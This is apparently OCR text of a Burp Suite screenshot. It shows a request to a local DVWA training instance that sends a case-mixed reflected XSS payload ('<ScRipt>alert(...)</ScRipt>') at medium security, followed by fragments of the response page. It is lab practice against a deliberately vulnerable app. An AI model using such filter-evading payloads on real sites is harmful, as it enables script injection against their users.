 12 × +
Send Cancel < > Target: http://127.0.0.1 HTTP/1
Request
Pretty Raw Hex \n
1 GET /vulnerabilities/xss_r/?name=
<ScRipt>alert(/xss-rm/)</ScRipt> HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua: "Chromium";v="103", ".Not/A)Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.134
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: http://127.0.0.1/vulnerabilities/xss_r/
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Cookie: PHPSESSID=mrp820mt2t7ko8ph44aujodmi2; security=medium
17 Connection: close
18
19
Response
Pretty Raw Hex Render \n
D
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
Vulnerability: R
What's your name?
Hello
More Information
https://www.owasp.org/
https://www.owasp.org/
https://en.wikipedia.org
http://www.cgisecurity.c
http://www.scriptalert1.
INSPECTOR